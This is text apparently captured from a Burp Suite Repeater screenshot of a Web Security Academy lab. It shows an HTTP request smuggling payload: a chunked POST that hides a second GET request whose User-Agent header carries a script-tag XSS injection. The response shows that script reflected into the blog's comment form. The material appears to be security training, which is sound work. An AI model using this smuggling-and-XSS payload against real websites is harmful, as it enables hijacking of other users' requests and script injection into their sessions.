 Burp Project Intruder Repeater View Help Logger++
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn NoPE Proxy Logger++
Settings
3 × 4 × +
Send Cancel < >
Target: https://0ad900150410d3cc82404721000900dd.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0ad900150410d3cc82404721000900dd.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 154
5 Cookie: session=RFafqpSN05jeR9cDDNZs701ruuqpe0Gn
6 Transfer-Encoding: chunked
7
8 0
9
10 GET /post?postId=5 HTTP/1.1
11 User-Agent: a"/><script>alert('XSS')</script>
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 5
14
15 x=1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
114 <p>
115 <img src="/resources/images/avatarDefault.svg" class="avatar">
Kel Surpreeze | 20 May 2024
116 </p>
117 <p>
This is really good.
</p>
118 <p>
</p>
119 </section>
120 <section class="comment">
121 <p>
122 <img src="/resources/images/avatarDefault.svg" class="avatar">
Rich Man | 21 May 2024
123 </p>
124 <p>
There&apos;s always one.
</p>
125 <p>
</p>
126 </section>
127 <hr>
128 <section class="add-comment">
129 <h2>
Leave a comment
</h2>
130 <form action="/post/comment" method="POST" enctype="
application/x-www-form-urlencoded">
131 <input required type="hidden" name="csrf" value="
YydgJ0ue4kuC1lezzaLR1K9y6Hsx2Ufv">
132 <input required type="hidden" name="userAgent" value="a"/>
<script>
alert('XSS')
</script>
">
133 <input required type="hidden" name="postId" value="5">
134 <label>
Comment:
</label>
135 <textarea required rows="12" cols="300" name="comment">
</textarea>
136 <label>
Name:
</label>
137 <input required type="text" name="name">
138 <label>
Email:
</label>
139 <input required type="email" name="email">
140 <label>
Website:
</label>
141 <input pattern="(http:|https:).+" type="text" name="website">
142 <button class="button" type="submit">
Post Comment
</button>
143 </form>
144 </section>
145 <div class="is-linkback">
146 <a href="/">
Back to Blog
</a>
147 </div>
148 </div>
Search
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 1
Request headers 5
Response headers 5
Inspector
Notes
Done
12,074 bytes | 287 millis
Event log (2) All issues
Memory: 350.1MB